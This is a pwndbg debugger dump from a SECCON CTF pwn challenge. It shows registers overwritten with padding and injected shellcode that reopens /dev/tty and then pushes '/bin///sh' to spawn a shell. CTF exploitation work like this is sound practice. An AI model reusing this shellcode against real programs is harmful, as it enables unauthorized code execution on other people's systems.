 R15 0x0
RBP 0x6161616161616161 ('aaaaaaaa')
RSP 0x7fff22b3fb18 ◂— '/dev/tty'
*RIP 0x60021a ◂— push 0x68 /* 0x6e69622fb848686a */
[ DI
0x600212 push 2
0x600214 pop rsi
0x600215 push 2
0x600217 pop rax
0x600218 syscall
► 0x60021a push 0x68
0x60021c movabs rax, 0x732f2f2f6e69622f
0x600226 push rax
0x600227 mov rdi, rsp
0x60022a push 0x1016972
0x60022f xor dword ptr [rsp], 0x1010101
[ S
00:0000│ rdi rsp 0x7fff22b3fb18 ◂— '/dev/tty'
01:0008│ 0x7fff22b3fb20 ◂— 0x0
02:0010│ 0x7fff22b3fb28 —▸ 0x7fff22b3fb00 —▸ 0x600200 ◂— push 0 /*
03:0018│ 0x7fff22b3fb30 ◂— 0x0
... ↓
05:0028│ 0x7fff22b3fb40 ◂— 0xb0572f37a5344a31
06:0030│ 0x7fff22b3fb48 ◂— 0xb141b781ff244a31
07:0038│ 0x7fff22b3fb50 ◂— 0x0
[ BAC
► f 0 60021a
f 1 7974742f7665642f
f 2 0
pwndbg> procinfo
exe '/home/xpj/ctf/seccon/pwarmup/chall'
pid 8105
tid 8105
ppid 8100
uid [1000, 1000, 1000, 1000]
gid [1000, 1000, 1000, 1000]
groups [4, 24, 27, 30, 46, 113, 128, 1000]
fd[0] pipe:[74434]
fd[1] /dev/tty
pwndbg>